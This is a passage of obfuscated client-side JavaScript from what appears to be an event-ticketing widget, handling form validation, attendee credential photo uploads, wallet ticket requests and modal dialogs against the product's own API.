_;document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x655")+_0x34c6("0x59c")+_0x34c6("0x123")+_0x34c6("0x1fd")+_0x34c6("0x212")+_0x34c6("0x458")+"-ov"+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"].display=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x478")+"r-i"+_0x34c6("0x400")+_0x34c6("0x4e")+_0x34c6("0x28f")+_0x34c6("0x5b6")+_0x34c6("0x699")+"r")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",S[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||(_=!0,S[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](x.Id);if(null!=c)if(!c[_0x34c6("0x246")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x318")+"uired")||null!=c[_0x34c6("0x6bf")+"ue"]&&""!=c[_0x34c6("0x6bf")+"ue"])switch(x[_0x34c6("0x629")+"ldTypeId"]){case 1:case"1":case 2:case"2":x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x6bf")+"ue"];break;case 3:case"3":c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"]||x[_0x34c6("0x13d")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d"]?!c["che"+_0x34c6("0x6ee")+"d"]&&x[_0x34c6("0x13d")+_0x34c6("0x5b3")+"ired"]?(_=!1,c[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"vent-text"+_0x34c6("0x4ff")+_0x34c6("0x492")+"r")):x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]():x[_0x34c6("0x53e")+"ue"]=_0x34c6("0x46e")+"se"}else _=!1}),_?this[_0x34c6("0x2ec")+"ling"]():(document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"]("ele"+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+"-or"+_0x34c6("0x59c")+_0x34c6("0x123")+_0x34c6("0x1fd")+_0x34c6("0x212")+"ion"+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x478")+_0x34c6("0x4b6")+_0x34c6("0x400")+_0x34c6("0x4e")+_0x34c6("0x28f")+"n-error")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="block"))},this[_0x34c6("0x46c")+_0x34c6("0x54b")+"der"+_0x34c6("0x62b")+"o"]=function(){c()},this[_0x34c6("0x2b1")+"mit"+_0x34c6("0xa2")+_0x34c6("0x33c")+"tials"]=function(){null==C||C[_0x34c6("0x64e")+"gth"]<=0||(C[_0x34c6("0x1fd")+"Each"](function(x){var c,_,e=x[_0x34c6("0x41a")+"mLo"+_0x34c6("0x2ea")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()+x[_0x34c6("0x41a")+_0x34c6("0xa8")+_0x34c6("0x156")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]();!x[_0x34c6("0x2c5")+_0x34c6("0x290")+"stN"+_0x34c6("0x688")]||(c=document[_0x34c6("0x520")+"ElementById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d")+"-fi"+_0x34c6("0x3a2")+_0x34c6("0x273")+"e-"+e))&&(x[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")]=c.value),!x[_0x34c6("0x2c5")+_0x34c6("0x407")+_0x34c6("0x654")+"me"]||(c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-c"+_0x34c6("0x3ee")+"ential"+_0x34c6("0x55e")+_0x34c6("0x21c")+"ame-"+e))&&(x[_0x34c6("0x407")+_0x34c6("0x654")+"me"]=c[_0x34c6("0x6bf")+"ue"]),!x[_0x34c6("0x2c5")+"Cus"+_0x34c6("0x469")+"Data1"]||(_=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x26e")+"stomda"+_0x34c6("0x405")+"-"+e))&&(x[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x147")+"a1"]=_[_0x34c6("0x6bf")+"ue"]),!x[_0x34c6("0x2c5")+_0x34c6("0x1d0")+"tom"+_0x34c6("0x147")+"a2"]||(_=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d")+"-cu"+_0x34c6("0x600")+_0x34c6("0x661")+_0x34c6("0x44d")+"-"+e))&&(x[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x147")+"a2"]=_.value),x[_0x34c6("0x2c5")+"Photo"]&&(e=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x369")+"o-"+e),x[_0x34c6("0x612")+"to"]=e?e[_0x34c6("0x6bf")+"ue"]:"")}),P=N=null,W(),this[_0x34c6("0x2ec")+_0x34c6("0x632")+"g"]())},this[_0x34c6("0x139")+_0x34c6("0x18f")+"Cre"+_0x34c6("0x33c")+_0x34c6("0x38")+_0x34c6("0x2fe")+_0x34c6("0x657")]=function(c,_){var x;null==C||C["len"+_0x34c6("0x2c2")]<=0||null==(x=C[_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x["Ite"+_0x34c6("0x4bb")+_0x34c6("0x2ea")+"d"]===c&&x[_0x34c6("0x41a")+_0x34c6("0xa8")+"peId"]===_}))||x[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||(P=P||new Croppie(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x4d5")+"loa"+_0x34c6("0x5a1")+_0x34c6("0x452")+"c"),{viewport:{width:225,height:300,type:"squ"+_0x34c6("0x82")},boundary:{width:275,height:350},showZoomer:!0,exif:!0}),N=x[0],document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"red"+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+_0x34c6("0x4d5")+_0x34c6("0x691")+"d")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x5a0")+"st")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e")},this[_0x34c6("0x27")+_0x34c6("0x656")+_0x34c6("0x139")+_0x34c6("0x18f")+_0x34c6("0xa2")+_0x34c6("0x33c")+_0x34c6("0x38")+_0x34c6("0x2fe")+"oto"]=function(){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+_0x34c6("0x4d5")+_0x34c6("0x691")+"d")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("elevent-c"+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x5a0")+"st").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",N=null},this["Cre"+_0x34c6("0x33c")+"tialFi"+_0x34c6("0x45e")+"plo"+_0x34c6("0x3e9")+"d"]=function(){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+"ential-save-"+_0x34c6("0x3d9")+_0x34c6("0x6ea")+_0x34c6("0x4d1")),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+_0x34c6("0x32d")+_0x34c6("0x532")+_0x34c6("0x20")+_0x34c6("0x323")+_0x34c6("0x2aa")),_=document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x4d5")+_0x34c6("0x691")+_0x34c6("0x14d")+_0x34c6("0x76")+"ile"+_0x34c6("0x452")+"c");_.files&&_.files[0]?(x&&(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),(x=new FileReader)[_0x34c6("0x244")+_0x34c6("0x18f")]=function(x){P[_0x34c6("0x6fe")+"d"]({url:x[_0x34c6("0x306")+_0x34c6("0x520")][_0x34c6("0x1f")+_0x34c6("0x663")]}),c&&(c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="inl"+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"))},x[_0x34c6("0x57e")+"dAs"+_0x34c6("0x147")+_0x34c6("0x38d")+"L"](_.files[0])):alert(_0x34c6("0x309")+"ry "+_0x34c6("0x58f")+_0x34c6("0x149")+" br"+_0x34c6("0xff")+"er "+_0x34c6("0x2cd")+_0x34c6("0x5a8")+_0x34c6("0x5ec")+_0x34c6("0x30a")+_0x34c6("0x283")+_0x34c6("0x3ef")+_0x34c6("0x11")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x3d9")+_0x34c6("0x51f")+"upl"+_0x34c6("0x18f")+".")},this[_0x34c6("0x101")+_0x34c6("0x2f1")+_0x34c6("0x6ce")+_0x34c6("0x412")+"alP"+_0x34c6("0x369")+"o"]=function(){P[_0x34c6("0x1f")+_0x34c6("0x663")]({type:_0x34c6("0x27f")+_0x34c6("0x50b"),size:_0x34c6("0x5ab")+_0x34c6("0x4f8")+"rt",format:_0x34c6("0x441")+"g"})[_0x34c6("0x3ef")+"n"](function(x){var c=new FormData;c[_0x34c6("0x3df")+"end"](_0x34c6("0x427")+"me","photo.jpg"),c[_0x34c6("0x3df")+_0x34c6("0xfc")](_0x34c6("0x1d2")+"a",dataURItoBlob(x));var _=new XMLHttpRequest;_[_0x34c6("0xa9")+"n"](_0x34c6("0x430")+"T",ELEVENT_API_URL+(_0x34c6("0x546")+_0x34c6("0x690")+_0x34c6("0x3d9")+"to")),_[_0x34c6("0x77")+_0x34c6("0x41e")+_0x34c6("0x6ce")+_0x34c6("0x412")+_0x34c6("0x3cd")]=!1,_[_0x34c6("0x327")+_0x34c6("0x37a")+_0x34c6("0x67b")+_0x34c6("0x1fc")+_0x34c6("0x3e9")+"r"](_0x34c6("0x377")+"en",elevent.tools["hea"+_0x34c6("0x59c")+"s"]()[_0x34c6("0x377")+"en"]),_["setReq"+_0x34c6("0x67b")+_0x34c6("0x1fc")+"ader"](_0x34c6("0x45c")+_0x34c6("0x5d6")+_0x34c6("0x3cf")+"Id",elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()[_0x34c6("0x45c")+_0x34c6("0x5d6")+_0x34c6("0x3cf")+"Id"]),_[_0x34c6("0x327")+"Reques"+_0x34c6("0x1fc")+"ader"](_0x34c6("0x436"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()[_0x34c6("0x436")]),_[_0x34c6("0x99")+"d"](c),_[_0x34c6("0xad")+_0x34c6("0x308")+"yst"+_0x34c6("0x694")+"cha"+_0x34c6("0x492")]=function(){4===_[_0x34c6("0x57e")+_0x34c6("0x6d5")+"tate"]&&(200===_["sta"+_0x34c6("0x211")]?setTimeout(function(){var x=JSON.parse(_[_0x34c6("0x1f")+_0x34c6("0x67e")+"se"])[_0x34c6("0x5ff")+_0x34c6("0x6d0")+"me"];document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+"ial-ph"+_0x34c6("0x657")+"-up"+_0x34c6("0x691")+"d")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+"ential"+_0x34c6("0x5a0")+"st")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x182")+_0x34c6("0x657")+"-"+N[_0x34c6("0x41a")+_0x34c6("0x4bb")+_0x34c6("0x2ea")+"d"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()+N[_0x34c6("0x41a")+"mTy"+_0x34c6("0x156")+"d"][_0x34c6("0x1b0")+"tring"]())[_0x34c6("0x3c")]=ELEVENT_PHOTO_URL+x,N.Photo=x,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x369")+"o-"+N[_0x34c6("0x41a")+_0x34c6("0x4bb")+"ckId"][_0x34c6("0x1b0")+"tring"]()+N[_0x34c6("0x41a")+_0x34c6("0xa8")+_0x34c6("0x156")+"d"][_0x34c6("0x1b0")+"tring"]())[_0x34c6("0x6bf")+"ue"]=x,N=null},100):alert("The"+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+_0x34c6("0x420")+_0x34c6("0x603")+_0x34c6("0x616")+"loa"+_0x34c6("0x245")+_0x34c6("0x380")+_0x34c6("0x149")+_0x34c6("0x455")+_0x34c6("0x657")+_0x34c6("0x3b8")+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0x4c7")+_0x34c6("0x1f")+_0x34c6("0x138")+_0x34c6("0x542")+_0x34c6("0x5be")+_0x34c6("0x105")+_0x34c6("0x683")+_0x34c6("0x2e6")+_0x34c6("0x414")+"e."))}})},this[_0x34c6("0x511")+"ateEWa"+_0x34c6("0x6c2")+_0x34c6("0x49f")+_0x34c6("0x6ee")+"ts"]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+"ubm"+_0x34c6("0x532")+_0x34c6("0x6bd")+_0x34c6("0x6c2")+"t"),_=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-t"+_0x34c6("0x4e6")+_0x34c6("0x631")+"allet"),e=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x75")+_0x34c6("0x396")+"let"+_0x34c6("0x335")+"g");e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",e["cla"+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+"ext"+_0x34c6("0x143")+_0x34c6("0x594")+"ss"),e[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+"ext"+_0x34c6("0x4ff")+_0x34c6("0x492")+"r"),c[_0x34c6("0x327")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed","disabled"),_&&_[_0x34c6("0x327")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x44b")+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x304")+"Wal"+_0x34c6("0x702")),data:{p:"",o:x},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){e.style["dis"+_0x34c6("0x551")+"y"]="block",200==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(e["innerH"+_0x34c6("0x6da")]=_0x34c6("0x271")+_0x34c6("0x203")+_0x34c6("0x624")+"You"+_0x34c6("0x1b7")+_0x34c6("0x544")+_0x34c6("0x15b")+_0x34c6("0x4c5")+_0x34c6("0x16a")+" an"+_0x34c6("0x3ed")+_0x34c6("0x66e")+_0x34c6("0x34e")+_0x34c6("0x4ee")+"tly"+_0x34c6("0x424")+_0x34c6("0x4")+_0x34c6("0x557")+_0x34c6("0x41f")+" to"+_0x34c6("0x181")+_0x34c6("0x6fb")+_0x34c6("0x514")+"the"+_0x34c6("0x1df")+"ckets to "+_0x34c6("0x277")+"r p"+_0x34c6("0x50a")+_0x34c6("0x141")+" wa"+_0x34c6("0x6c2")+"t.",e[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+"-su"+_0x34c6("0x594")+"ss")):(e[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x378")+"re "+_0x34c6("0x23b")+_0x34c6("0x52b")+_0x34c6("0x420")+_0x34c6("0x603")+_0x34c6("0x8b")+"eas"+_0x34c6("0x105")+_0x34c6("0x1d3")+_0x34c6("0x516")+"in",e["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+"ext-da"+_0x34c6("0x492")+"r"),c[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed"),_&&_[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed"))})[_0x34c6("0x60f")+"ch"](function(x){409==x[_0x34c6("0x1f")+"ponse"][_0x34c6("0x6fb")+_0x34c6("0x211")]?(e[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+" an"+_0x34c6("0x420")+_0x34c6("0x603")+_0x34c6("0x2df")+"tri"+_0x34c6("0x6af")+_0x34c6("0x137")+"your m"+_0x34c6("0x6a5")+_0x34c6("0x592")+_0x34c6("0x396")+_0x34c6("0x702")+_0x34c6("0x1df")+"cke"+_0x34c6("0x4d8")+_0x34c6("0x60d")+_0x34c6("0x326")+"e c"+_0x34c6("0x2e6")+_0x34c6("0x68c")+" ou"+_0x34c6("0x512")+_0x34c6("0x8c")+_0x34c6("0x28b")+_0x34c6("0x5f1")+_0x34c6("0x6dc"),e[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x4e6")+"-da"+_0x34c6("0x492")+"r"),e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"):(console.error(_0x34c6("0x471")+_0x34c6("0x14f")+_0x34c6("0x586")+_0x34c6("0x365")+_0x34c6("0x662")+"Err"+_0x34c6("0x25")+" "+x),e[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+" error"+_0x34c6("0x8b")+_0x34c6("0x326")+_0x34c6("0x105")+"ry "+_0x34c6("0x516")+"in",e[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x4ff")+"nger"),e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed")),_&&_[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed")})}},elevent[_0x34c6("0x579")+"t"][_0x34c6("0x494")+"fil"+_0x34c6("0x1e5")+"nt"]=function(x){var e=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+_0x34c6("0x261"),_0x34c6("0x196")+_0x34c6("0x650")+"y"],cssClass:[_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+"ulf"+_0x34c6("0xa1")+_0x34c6("0x14b")+_0x34c6("0x5dc")+_0x34c6("0x548")+"l"],onOpen:function(){elevent[_0x34c6("0x6a4")+"nts"]["Mod"+_0x34c6("0x23")+_0x34c6("0x47b")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x23")+"pen"]()},onClose:function(){elevent["eve"+_0x34c6("0x222")]["Mod"+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]()},beforeClose:function(){return!0}});this.Destroy=function(){e[_0x34c6("0x3a0")+"troy"]()},this[_0x34c6("0x1b6")+"w"]=function(x){axios({method:"get",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x2b7")+"ser"+_0x34c6("0x43")+_0x34c6("0x1e9")+_0x34c6("0x21a"))+"ent",headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){e[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](x.data),e[_0x34c6("0xa9")+"n"]()})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})},this.Hide=function(){null!=e&&e[_0x34c6("0x622")+"se"]()},this[_0x34c6("0x33")+"ivate"]=function(x){var c=JSON[_0x34c6("0x17f")+"se"](Cookies[_0x34c6("0x520")]("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")),_=new Date((new Date)[_0x34c6("0x520")+_0x34c6("0x42")+"e"]()+18e5);c[_0x34c6("0x1b5")+"kageUs"+_0x34c6("0x19f")+"d"]=x,Cookies[_0x34c6("0x327")](_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x296")+"r",JSON[_0x34c6("0x6e3")+"ingify"](c),{expires:_}),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+_0x34c6("0x1f")+"h"](),e.close()},this[_0x34c6("0x27")+_0x34c6("0x656")]=function(){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x296")+_0x34c6("0x363")+_0x34c6("0x611")+_0x34c6("0xa1")+"men"+_0x34c6("0x609")+_0x34c6("0x4e9"))+"el",headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=JSON[_0x34c6("0x17f")+"se"](Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")),_=new Date((new Date)[_0x34c6("0x520")+_0x34c6("0x42")+"e"]()+18e5);c[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]="",Cookies[_0x34c6("0x327")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"user",JSON["str"+_0x34c6("0x32b")+_0x34c6("0x71")](c),{expires:_}),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+_0x34c6("0x1f")+"h"](),e[_0x34c6("0x622")+"se"]()})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x)})}},elevent.init[_0x34c6("0x175")+_0x34c6("0x275")+"t"]=function(x){var c=[],n={},i=[],e=null,t=null,a=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+_0x34c6("0x261"),"ove"+_0x34c6("0x650")+"y"],cssClass:[_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x5bc")+_0x34c6("0x517")+"-mo"+_0x34c6("0x5d9")],onOpen:function(){elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x45a")+_0x34c6("0x23")+"pen"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x23")+_0x34c6("0x47b")]()},onClose:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Mod"+_0x34c6("0x38c")+"lose"]&&elevent["eve"+_0x34c6("0x222")][_0x34c6("0x45a")+"alC"+_0x34c6("0x201")+"e"]()},beforeClose:function(){return!0}});function r(){axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/user"+_0x34c6("0x6db")+_0x34c6("0x6f7"))+"nt",headers:elevent.tools["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div");c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],n=n&&new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](c),a[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](c)}).catch(function(x){elevent[_0x34c6("0x36d")+"ls"].error(x)})}this[_0x34c6("0x582")+_0x34c6("0x29a")+"y"]=function(){a[_0x34c6("0x3a0")+_0x34c6("0x29a")+"y"]();for(var x=0;x<c["len"+_0x34c6("0x2c2")];x++)c[x]["rem"+_0x34c6("0x196")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+"ener"]("click",this[_0x34c6("0x1b6")+"w"]);c=[]},this["Ini"+_0x34c6("0x35")+"cou"+_0x34c6("0x4f0")+_0x34c6("0x365")+"et"]=function(x){c.push(x),x["addEve"+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x6f1")+"ck",this[_0x34c6("0x1b6")+"w"])},this.Show=function(){var x=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),c=new 